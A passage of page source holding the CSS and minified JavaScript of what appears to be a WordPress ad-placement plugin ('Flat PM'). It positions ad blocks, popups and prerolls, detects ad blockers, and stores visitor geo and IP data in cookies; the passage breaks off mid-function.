.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 